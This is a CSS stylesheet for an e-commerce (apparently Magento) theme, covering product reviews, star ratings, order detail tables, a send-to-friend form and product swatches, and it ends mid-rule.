.review-list .rating-summary .rating-result {
  width: 181px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.review-list .rating-summary .rating-result:before {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
  -webkit-font-smoothing: antialiased;
  color: #000000;
  font-family: 'athlete2';
  font-size: 33px;
  height: 33px;
  letter-spacing: 4px;
  line-height: 33px;
  content: '\69' '\69' '\69' '\69' '\69';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.review-list .rating-summary .rating-result > span {
  display: block;
  overflow: hidden;
}
.review-list .rating-summary .rating-result > span:before {
  position: relative;
  z-index: 2;
  -webkit-font-smoothing: antialiased;
  color: #ffe51e;
  font-family: 'athlete2';
  font-size: 33px;
  height: 33px;
  letter-spacing: 4px;
  line-height: 33px;
  content: '\69' '\69' '\69' '\69' '\69';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.review-list .rating-summary .rating-result > span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-list .rating-summary .rating-result {
  width: 161px;
}
.review-list .rating-summary .rating-label {
  font-weight: 800;
  text-transform: uppercase;
  padding-bottom: 10px;
  font-size: 13px;
}
.review-list .rating-summary .rating-result {
  float: right;
}
.review-list .rating-summary .rating-result:before,
.review-list .rating-summary .rating-result > span:before {
  font-size: 29px;
  height: 20px;
  line-height: 20px;
}
.product-reviews-summary .rating-summary .label,
.table-reviews .rating-summary .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote {
  overflow: hidden;
}
.review-control-vote:before {
  color: #4d4d4d;
  font-family: 'athlete2';
  font-size: 45px;
  height: 45px;
  letter-spacing: 3px;
  line-height: 45px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  content: '\68' '\68' '\68' '\68' '\68';
  display: block;
  position: absolute;
  z-index: 1;
}
.review-control-vote input[type="radio"] {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote input[type="radio"]:hover + label:before,
.review-control-vote input[type="radio"]:checked + label:before {
  opacity: 1;
}
.review-control-vote label {
  cursor: pointer;
  display: block;
  position: absolute;
}
.review-control-vote label span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote label:before {
  color: #ffe51e;
  font-family: 'athlete2';
  font-size: 45px;
  height: 45px;
  letter-spacing: 3px;
  line-height: 45px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  opacity: 0;
}
.review-control-vote label:hover:before {
  opacity: 1;
}
.review-control-vote label:hover ~ label:before {
  opacity: 0;
}
.review-control-vote .rating-5 {
  z-index: 2;
}
.review-control-vote .rating-5:before {
  content: '\68' '\68' '\68' '\68' '\68';
}
.review-control-vote .rating-4 {
  z-index: 3;
}
.review-control-vote .rating-4:before {
  content: '\68' '\68' '\68' '\68';
}
.review-control-vote .rating-3 {
  z-index: 4;
}
.review-control-vote .rating-3:before {
  content: '\68' '\68' '\68';
}
.review-control-vote .rating-2 {
  z-index: 5;
}
.review-control-vote .rating-2:before {
  content: '\68' '\68';
}
.review-control-vote .rating-1 {
  z-index: 6;
}
.review-control-vote .rating-1:before {
  content: '\68';
}
.review-control-vote:before,
.review-control-vote label:before {
  line-height: 22px;
  height: 22px;
}
.review-fields-wrapper {
  padding: 40px;
  background: #f8f8f8;
}
.review-fields-wrapper .field label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
}
.review-fields-wrapper .field .control {
  margin-bottom: 20px;
}
.inputs-style--underlined .review-fields-wrapper .field textarea,
.inputs-style--underlined .review-fields-wrapper .field input {
  border: none;
  border-bottom: 2px solid #c6c6c6;
  background-color: transparent;
  padding: 0;
  transition: all 0.4s;
  border-radius: 0;
  margin-bottom: 5px;
}
.inputs-style--underlined .review-fields-wrapper .field textarea:focus,
.inputs-style--underlined .review-fields-wrapper .field input:focus,
.inputs-style--underlined .review-fields-wrapper .field textarea:hover,
.inputs-style--underlined .review-fields-wrapper .field input:hover {
  border-color: #000;
}
.inputs-style--underlined .review-fields-wrapper .field textarea.mage-error,
.inputs-style--underlined .review-fields-wrapper .field input.mage-error {
  border-color: #ff0000;
}
.review-add {
  clear: both;
  margin-bottom: 50px;
}
.review-add .review-form .actions-toolbar.review-form-actions {
  margin: 0;
}
.review-add .fieldset .review-legend.legend {
  margin-top: 0;
}
#product-review-container {
  clear: both;
}
.block.add.review {
  margin-bottom: 40px;
}
.block.add.review > .title {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.block.add.review .legend {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  margin: 0 0 20px;
}
.block.add.review .field.rating .label,
.block.add.review .field.rating .control {
  display: inline-block;
}
.block.reviews.list > .title {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.block.reviews.list .review.item {
  margin-bottom: 40px;
}
.block.reviews.list .review.title {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.data.table.reviews .rating-summary {
  margin-top: -4px;
}
.customer-review.view {
  margin-bottom: 20px;
}
.customer-review.view .review.title,
.customer-review.view .ratings-summary,
.customer-review.view .product-details {
  margin-bottom: 20px;
}
.product-reviews-summary {
  display: table;
  margin: 0 0 22px 0;
  /*
        .products.wrapper.list & {
            margin: 0 auto;
        }*/
}
.product-reviews-summary.empty {
  margin-left: 0;
}
.product-reviews-summary .rating-summary {
  display: table-cell;
  position: relative;
  text-align: left;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions {
  display: table-cell;
  line-height: 22px;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions a {
  margin-right: 5px;
}
.customer-review .product-details {
  margin-bottom: 40px;
}
.customer-review .product-media {
  float: left;
  margin-right: 3%;
  max-width: 285px;
  width: 30%;
}
.customer-review .review-details .customer-review-rating {
  margin-bottom: 20px;
}
.customer-review .review-details .customer-review-rating .item {
  margin-bottom: 0;
}
.customer-review .review-details .customer-review-rating .item:last-child {
  margin-bottom: 0;
}
.customer-review .review-details .review-title {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 600;
  margin-bottom: 20px;
}
.customer-review .review-details .review-content {
  margin-bottom: 20px;
}
.customer-review .product-reviews-summary .rating-summary,
.customer-review .product-reviews-summary .reviews-actions {
  display: block;
}
.fieldset > .field.review-field-ratings {
  margin: 0;
  width: 100%;
}
.review-field-ratings legend {
  display: none;
}
.review-field-ratings .review-field-rating {
  display: block;
}
.review-field-ratings .review-field-rating .label,
.review-field-ratings .review-field-rating .control {
  display: inline-block;
}
.review-field-ratings .review-field-rating .control {
  width: 240px;
  float: right;
  min-height: 20px;
}
.review-field-ratings .review-field-rating .label {
  font-weight: 700;
  text-transform: uppercase;
  padding-bottom: 10px;
  font-size: 13px;
}
.review {
  /*&-content {
            margin-bottom: @indent__base;
        }*/
}
.review-toolbar {
  text-align: center;
}
.review-toolbar:first-child {
  display: none;
}
.review-toolbar .pages {
  border-bottom: 1px solid #c9c9c9;
  display: block;
  padding: 20px 0;
  text-align: center;
}
.review-toolbar .limiter {
  display: none;
}
.review-add .block-title {
  display: none;
}
.review-form {
  max-width: 500px;
}
.review-form .action.submit.primary {
  padding: 18px 27px;
}
.fieldset .review-legend.legend {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  margin-bottom: 20px;
  font-size: 36px;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.02em;
}
.fieldset .review-legend.legend strong {
  display: none;
}
.fieldset > .review-field-ratings.field:not(.choice),
.review-field-ratings {
  background: #000;
  color: #fff;
  padding: 40px 40px 30px 40px;
  position: relative;
}
.fieldset > .review-field-ratings.field:not(.choice) > .control,
.review-field-ratings > .control {
  width: 100%;
  display: inline-block;
}
.review-list {
  margin-bottom: 30px !important;
}
.review-list .block-title strong {
  /*display: block;
                margin-bottom: 30px;*/
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-size: 36px;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.02em;
}
.review-item {
  border-bottom: 1px solid #e3e3e3;
  margin: 0;
  padding: 30px 0;
  display: flex;
  flex-flow: row;
}
.review-item:after {
  clear: both;
  content: '';
  display: table;
}
.review-item:last-child {
  border-width: 0;
}
.review-ratings {
  margin-bottom: 0;
  max-width: 100%;
}
.review-details {
  margin-bottom: 15px;
}
.review-author {
  display: inline;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
}
.review-author strong {
  font-weight: 800;
}
.review-date {
  font-size: 13px;
  color: #a2a2a2;
}
.review-title {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-size: 20px;
  text-transform: uppercase;
  margin: 0 0 20px;
}
@media (min-width: 1025px) and (max-width: 1160px) {
  .extended-review-summary-wrapper.columns-3 .extended-review-summary,
  .extended-review-summary-wrapper.columns-4 .extended-review-summary {
    max-width: 260px;
    margin-right: 30px;
    padding: 25px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings,
  .extended-review-summary-wrapper.columns-4 .number-of-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-result,
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-result {
    margin-right: 5px;
    width: 110px;
  }
  .extended-review-summary-wrapper.columns-3 > .review-ratings,
  .extended-review-summary-wrapper.columns-4 > .review-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 .rating-summary .rating-label,
  .extended-review-summary-wrapper.columns-4 .rating-summary .rating-label {
    padding-right: 12px;
  }
  .extended-review-summary-wrapper.columns-3 > div:last-child,
  .extended-review-summary-wrapper.columns-4 > div:last-child {
    margin-right: 0;
  }
  .extended-review-summary-wrapper.columns-3 .extended-review-button .action.primary,
  .extended-review-summary-wrapper.columns-4 .extended-review-button .action.primary {
    padding: 18px 20px;
  }
  .review-content-left {
    max-width: 260px;
    margin-right: 30px;
  }
}
/*
@media (min-width:991px) and (max-width:1024px){
    .extended-review-summary-wrapper.columns-4{
        .extended-review-button{
            display: none;
        }
    }
}*/
@media (min-width: 768px) and (max-width: 1024px) {
  .extended-review-summary-wrapper {
    /*&.columns-4{
            .extended-review-button{
                display: none;
            }
        }*/
  }
  .extended-review-summary-wrapper.columns-3 .extended-review-summary {
    padding: 25px;
    margin-right: 30px;
    max-width: 230px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-result {
    margin-right: 5px;
    width: 110px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-item .label {
    display: none;
  }
  .extended-review-summary-wrapper.columns-3 > .review-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 > div:last-child {
    margin-right: 0;
  }
  .extended-review-summary-wrapper.columns-4 {
    flex-wrap: wrap;
  }
  .extended-review-summary-wrapper.columns-4 .extended-review-summary {
    width: 50%;
    margin-right: 0;
    max-width: 50%;
  }
  .extended-review-summary-wrapper.columns-4 .extended-review-button {
    order: 1;
    width: 50%;
    align-self: stretch;
    display: flex;
  }
  .extended-review-summary-wrapper.columns-4 .extended-review-button .action.primary {
    width: 100%;
    flex-grow: 1;
    align-self: stretch;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings {
    order: 3;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-item {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    -webkit-align-items: center;
    align-items: center;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-number {
    margin-right: 20px;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-percent {
    min-width: 80px;
    text-align: right;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-result {
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .extended-review-summary-wrapper.columns-4 .review-ratings {
    order: 4;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings,
  .extended-review-summary-wrapper.columns-4 .review-ratings {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
    margin: 0;
    padding: 20px;
  }
}
@media (max-width: 767px) {
  .review-form {
    max-width: 100%;
  }
  .review-item {
    flex-flow: column;
  }
  .extended-review-summary-wrapper {
    flex-wrap: wrap;
    margin: 0;
    margin-bottom: 20px;
  }
  .extended-review-summary-wrapper .extended-review-summary {
    max-width: 100%;
    margin-right: 0;
  }
  .extended-review-summary-wrapper .extended-review-button {
    order: 2;
    margin: 0;
    width: 100%;
  }
  .extended-review-summary-wrapper .extended-review-button .action.primary {
    width: 100%;
  }
  .extended-review-summary-wrapper .number-of-ratings {
    order: 3;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-item {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    -webkit-align-items: center;
    align-items: center;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-number {
    margin-right: 20px;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-percent {
    min-width: 60px;
    text-align: right;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-result {
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .extended-review-summary-wrapper .review-ratings {
    order: 4;
  }
  .extended-review-summary-wrapper .number-of-ratings,
  .extended-review-summary-wrapper .review-ratings {
    width: 100%;
    margin-right: 0;
  }
  .extended-review-summary-wrapper > div {
    margin-top: 30px;
  }
  .review-content-left {
    margin-bottom: 25px;
    display: block;
    margin-right: 0;
    max-width: 100%;
  }
  .product-info-main .review-content-left {
    margin-bottom: 0;
  }
}
.order-links .item {
  box-sizing: border-box;
  float: none;
  width: 100%;
  margin: 0 0 5px;
  display: block;
}
.order-links .item strong,
.order-links .item a {
  height: 50px;
  line-height: 38px;
  font-size: 1.6rem;
  color: #fff;
  background: #000;
  text-decoration: none;
  letter-spacing: -0.03em;
  overflow: hidden;
  text-transform: uppercase;
  position: relative;
  display: block;
  z-index: 2;
  padding: 6px 20px;
  border: none;
  border-bottom: none;
  font-weight: 800;
}
.order-links .item.current strong {
  background: #ffe51e;
  color: #000;
}
.account .column.main .order-details-items {
  margin-bottom: 40px;
}
.order-details-items {
  background: #f8f8f8;
  margin-bottom: 40px;
  padding: 25px;
}
.order-details-items .actions-toolbar > .secondary .action.back {
  display: none;
}
.order-details-items .actions-toolbar .action {
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: 10px;
  padding: 0;
  display: inline-block;
  border-bottom: 1px solid;
}
.order-details-items .table:not(.cart):not(.totals) > thead > tr > th,
.order-details-items .table > thead > tr > th {
  line-height: 1;
  border-bottom: 2px solid;
  padding: 16px;
  text-transform: uppercase;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.order-details-items .order-title .action {
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: 10px;
  padding: 0;
  display: inline-block;
  border-bottom: 1px solid;
}
.order-details-items .table-wrapper {
  margin: 0;
  overflow-y: auto;
}
.order-details-items .table-wrapper + .actions-toolbar {
  display: none;
}
.order-details-items .table-wrapper:not(:last-child) {
  margin-bottom: 30px;
}
.order-details-items .table-order-items:not(.cart):not(.totals) tfoot > tr:first-child th,
.order-details-items .table-order-items:not(.cart):not(.totals) tfoot > tr:first-child td {
  border-top: 2px solid;
}
.order-details-items .table-order-items.data.table thead {
  background: none;
}
.order-details-items .table-order-items .grand_total {
  font-size: 18px;
}
.order-details-items .table-order-items tbody + tbody {
  border-top: 1px solid #d1d1d1;
}
.account .order-details-items .table-order-items tbody tr:nth-child(even) td {
  background: none;
}
.order-details-items .table-order-items tbody td {
  padding-bottom: 20px;
  padding-top: 20px;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.order-details-items .table-order-items tbody tr:not(:last-child) td {
  border-bottom: 1px solid #d1d1d1;
}
.order-details-items .table-order-items tbody .col.label {
  font-weight: 700;
  padding-bottom: 5px;
  padding-top: 0;
}
.order-details-items .table-order-items tbody .col.options {
  padding: 10px 10px 15px;
}
.order-details-items .table-order-items tbody > .item-parent td {
  padding-bottom: 5px;
}
.order-details-items .table-order-items tbody > .item-parent + tr td {
  padding-top: 5px;
}
.order-details-items .table-order-items tbody .item-options-container td {
  padding-bottom: 15px;
  padding-top: 0;
}
.order-details-items .table-order-items .product-item-name {
  margin: 0 0 10px;
}
.order-details-items .item-options {
  margin: 0;
  text-transform: uppercase;
  font-weight: 700;
  line-height: 1.2;
}
.order-details-items .item-options dt {
  margin: 0;
}
.order-details-items .item-options dd {
  margin: 0 0 15px;
}
.order-details-items .item-options dd:last-child {
  margin-bottom: 0;
}
.order-details-items .item-options.links dt {
  display: inline-block;
}
.order-details-items .item-options.links dt:after {
  content: ': ';
}
.order-details-items .item-options.links dd {
  margin: 0;
}
.order-details-items thead .col.qty {
  text-align: center;
}
.order-details-items .action.show {
  display: inline-block;
  text-decoration: none;
  color: #333333;
}
.order-details-items .action.show > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.order-details-items .action.show:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 10px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.order-details-items .action.show.expanded:after {
  content: '\e621';
}
.order-details-items .product-item-name {
  font-size: 1.6rem;
  font-weight: 800;
  text-transform: uppercase;
}
.order-details-items .items-qty .item {
  white-space: nowrap;
}
.order-details-items .items-qty .title:after {
  content: ': ';
}
.order-details-items .pages-items .item:first-child,
.order-details-items .pages-items .item:last-child {
  margin-right: 0;
}
.block-order-details-comments {
  margin: 0 0 40px;
}
.block-order-details-comments .comment-date {
  font-weight: 600;
}
.block-order-details-comments .comment-content {
  line-height: 1.6;
  margin: 0 0 20px;
}
.block-order-details-view .block-content .box {
  margin-bottom: 30px;
}
.block-order-details-view .box-title {
  font-weight: 600;
}
.block-order-details-view .box-content .payment-method .title {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content {
  margin: 0;
}
.block-order-details-view .box-content .payment-method .content > strong {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content > strong:after {
  content: ': ';
}
.column.main .order-details-items .block-order-details-gift-message {
  margin: 40px 0 0;
}
.block-order-details-gift-message + .actions-toolbar {
  display: none;
}
.order-tracking {
  margin: 0;
  padding: 20px 0;
}
.order-title + .order-tracking {
  border-bottom: 2px solid;
}
.order-tracking .tracking-title {
  display: inline-block;
}
.order-tracking .tracking-content {
  display: inline-block;
  margin: 0 0 0 5px;
}
.order-actions-toolbar {
  margin-bottom: 25px;
}
.order-actions-toolbar .action {
  margin-right: 30px;
}
.order-actions-toolbar .action.print {
  display: none;
  margin: 0;
}
.order-actions-toolbar .action.order {
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.form-orders-search .field:last-child {
  margin-bottom: 20px;
}
.block-reorder .actions-toolbar {
  margin: 17px 0;
}
.block-reorder .actions-toolbar > div {
  display: inline-block;
  vertical-align: middle;
}
.block-reorder .actions-toolbar .action.view {
  margin-left: 15px;
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
  padding: 0;
  background: none;
  color: #000;
  font-family: inherit;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: -0.03em;
}
.block-reorder .actions-toolbar .action.view:after,
.block-reorder .actions-toolbar .action.view:before {
  content: none;
}
.block-reorder .product-item-name {
  float: left;
  width: calc(80%);
}
.block-reorder .product-item::after {
  clear: both;
  content: '';
  display: table;
}
.block-reorder .product-item .field.item {
  float: left;
  width: 20px;
}
/*
.media-width(@extremum, @break) when (@extremum = 'min') and (@break = @screen__l) { 
    .order-links {
        .item {
            margin: 0 @tab-control__margin-right 0 0;

            a {
                padding: @tab-control__padding-top @tab-control__padding-right;
            }

            strong {
                padding: @tab-control__padding-top @tab-control__padding-right @tab-control__padding-bottom + 1 @tab-control__padding-left;
            }
        }
    }
}
*/
.form.send.friend .action.primary {
  padding: 18px 27px;
  /*min-width: 150px;*/
  width: 100%;
}
.form.send.friend .action.back {
  display: none;
}
.form.send.friend .action.add {
  margin-top: 30px;
}
.form.send.friend .fields.additional .secondary {
  margin: 30px 0;
}
.action.mailto.friend {
  color: #000000;
  margin-bottom: 10px;
  display: inline-block;
  text-decoration: none;
}
.action.mailto.friend:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 20px;
  line-height: 1;
  color: inherit;
  content: '\63';
  font-family: 'athlete2';
  margin: 0 12px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.action.mailto.friend:before {
  width: 21px;
}
.action.mailto.friend span {
  display: inline-block;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  vertical-align: middle;
}
/*.filter-options-content{
        .swatch-option.text {
            font-family: Arial, sans-serif;
            font-weight: normal;
        }
    }*/
.product-info-main .swatch-attribute {
  margin-bottom: 12px;
}
.product-info-main .swatch-option.text {
  padding: 8px;
  box-sizing: initial;
  line-height: 20px;
  min-width: 22px;
  min-height: 20px;
}
.product-info-main .swatch-option.color {
  height: 36px;
  width: 38px;
}
.swatch-attribute-label {
  font-weight: 700;
  position: relative;
  font-size: 14px;
  letter-spacing: -0.03em;
  text-transform: uppercase;
}
.swatch-attribute-label.required {
  padding-right: 10px;
}
.swatch-attribute-label[data-required='1']:after {
  color: #e02b27;
  content: '*';
  font-size: 14px;
  font-weight: 700;
  position: absolute;
  right: -11px;
  top: -2px;
}
.swatch-attribute-selected-option {
  color: #000000;
  padding-left: 10px;
  font-weight: 700;
  font-size: 14px;
  letter-spacing: -0.03em;
  text-transform: uppercase;
}
.swatch-attribute-options {
  margin-top: 6px;
}
.swatch-attribute-options .swatch-option-tooltip-layered .title {
  color: #ffffff;
  width: 100%;
  height: 20px;
  position: absolute;
  bottom: -5px;
  left: 0;
  text-align: center;
  margin-bottom: 0;
}
.swatch-attribute.size .swatch-option,
.swatch-attribute.manufacturer .swatch-option {
  background: #f4f4f4;
  color: #333333;
}
.swatch-attribute.size .swatch-option.selected,
.swatch-attribute.manufacturer .swatch-option.selected {
  background: #000000;
  border: none;
  color: #ffffff;
}
.swatch-option {
  border: none;
  cursor: pointer;
  float: left;
  height: 20px;
  max-width: 90px;
  min-width: 30px;
  overflow: hidden;
  position: relative;
  text-align: center;
  text-overflow: ellipsis;
  padding: 1px 2px;
  margin: 0 5px 5px 0;
  transition: all 0.6s ease-in-out;
  box-shadow: inset 0 0 0 3px transparent;
}
.swatch-option.color {
  height: 28px;
  width: 30px;
}
.swatch-option.text {
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  background: #f4f4f4;
  color: #333333;
  font-size: 13px;
  font-weight: 800;
  line-height: 17px;
  min-height: 28px;
  padding: 5px 8px;
  box-sizing: border-box;
}
.swatch-option.text.selected {
  background-color: #000000;
  color: #ffffff;
}
.swatch-option.color[data-option-tooltip-value="#ffffff"],
.swatch-option.color[data-option-label="White"],
.swatch-option.color[option-label="White"] {
  box-shadow: inset 0 0 0 1px #d2d2d2;
}
.swatch-option.color[option-label="White"].selected,
.swatch-option.selected {
  outline: none;
  border: none;
  color: #333333;
  box-shadow: inset 0 0 0 3px #000000;
}
.swatch-option:not(.disabled):hover {
  transition: all 10ms ease-in-out;
  border: none;
  color: #333333;
  outline: none;
  box-shadow: inset 0 0 0 3px #000000;
}
.swatch-option.color[option-label="White"]:not(.disabled):hover,
.swatch-option.image:not(.disabled):hover,
.swatch-option.color:not(.disabled):hover {
  border: none;
  outline: none;
  box-shadow: inset 0 0 0 3px #000000;
}
.swatch-option.disabled {
  cursor: default;
  opacity: 0.5;
}
.swatch-option.disabled:after {
  content: '';
  display: block;
  width: 2px;
  height: 200%;
  transform: translateY(-50%) translateX(50%) rotate(45deg);
  margin-left: -1px;
  position: absolute;
  left: 50%;
  top: 50%;
  background: rgba(96, 96, 96, 0.5);
  box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.7);
  /* background: linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    background: -moz-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    background: -ms-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    background: -o-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    background: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(42%, rgba(255, 255, 255, 0)), color-stop(43%, rgba(255, 255, 255, 1)), color-stop(46%, rgba(255, 255, 255, 1)), color-stop(47%, rgba(255, 82, 22, 1)), color-stop(53%, rgba(255, 82, 22, 1)), color-stop(54%, rgba(255, 255, 255, 1)), color-stop(57%, rgba(255, 255, 255, 1)), color-stop(58%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
                    background: -webkit-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    bottom: 0;
                    content: '';
                    filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';
                    left: 0;
                    position: absolute;
                    right: 0;
                    top: 0;*/
}
.swatch-option-disabled {
  border: 0;
  cursor: default;
  outline: none !important;
}
.swatch-option-disabled:after {
  -webkit-transform: rotate(-30deg);
  -ms-transform: rotate(-30deg);
  transform: rotate(-30deg);
  content: '';
  height: 2px;
  left: -4px;
  position: absolute;
  top: 10px;
  width: 42px;
  z-index: 995;
  background: #909090;
}
.swatch-option-loading {
  box-sizing: border-box;
  width: 44px;
  height: 3px;
  padding-left: 44px;
  background: url('Olegnax_Core/images/preloader-img.svg') left top no-repeat;
}
.swatch-option-tooltip {
  border: none;
  color: #ffffff;
  display: none;
  max-height: 100%;
  max-width: 146px;
  min-height: 20px;
  min-width: 35px;
  padding: 8px;
  position: absolute;
  text-align: center;
  z-index: 999;
  background: #000000;
}
.swatch-option-tooltip .corner,
.swatch-option-tooltip-layered .corner {
  bottom: -5px;
  height: 8px;
  left: calc(37%);
  position: absolute;
}
.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before,
.swatch-option-tooltip .corner:after,
